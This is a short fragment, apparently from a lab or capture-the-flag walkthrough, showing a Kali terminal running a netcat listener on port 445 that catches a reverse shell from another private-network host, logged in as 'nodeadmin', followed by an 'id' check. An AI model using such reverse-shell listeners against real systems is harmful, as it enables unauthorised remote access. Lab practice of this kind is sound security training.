 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 445
listening on [any] 445 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.4] 40866
bash: cannot set terminal process group (797): Inappropriate ioctl for device
bash: no job control in this shell
[nodeadmin@localhost ~]$ id
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
[nodeadmin@localhost ~]$